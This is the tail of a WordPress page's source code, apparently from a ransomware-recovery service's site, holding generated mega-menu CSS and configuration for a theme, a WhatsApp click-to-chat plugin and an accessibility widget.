.menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-14611 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-38749 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg{width:20px;height:20px;color:#1a6c7a;fill:#1a6c7a;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img{filter:url(#ast-mm-item38750-color-filter);}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg{width:20px;height:20px;color:#1a6c7a;fill:#1a6c7a;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img{filter:url(#ast-mm-item38750-color-filter);}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://helpransomware.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://helpransomware.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Non ci sono pi\u00f9 articoli da mostrare.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://helpransomware.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Mostra Commenti","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/country.js?ver=2.16" id="ctc_pro_country_js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/pro.js?ver=2.16" id="ctc_pro_js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"393409572929","pre_filled":"Buongiorno HelpRansomware, ho urgente bisogno del vostro aiuto","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"yes","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes","z_index":"99999999","tz":"1","bh":"always","timedelay":"","scroll":"","ajaxurl":"https://helpransomware.com/wp-admin/admin-ajax.php","nonce":"7a76f92e67"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"},"display_countries_list":["AX","AL","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BB","BY","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","CV","KH","CM","CA","KY","CF","TD","CL","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","VA","HN","HK","HU","IS","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KI","KP","KR","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NL","NC","NZ","NI","NU","NF","MP","NO","OM","PW","PS","PA","PG","PY","PE","PN","PL","PT","PR","QA","RE","RO","RW","BL","SH","KN","LC","MF","PM","VC","WS","SM","ST","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","SS","ES","LK","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TL","TG","TK","TO","TT","TN","TM","TC","TV","AE","GB","US","UM","UY","UZ","VU","VE","VG","VI","WF","EH","YE","ZM","ZW"]};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-center"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"center-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://helpransomware.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
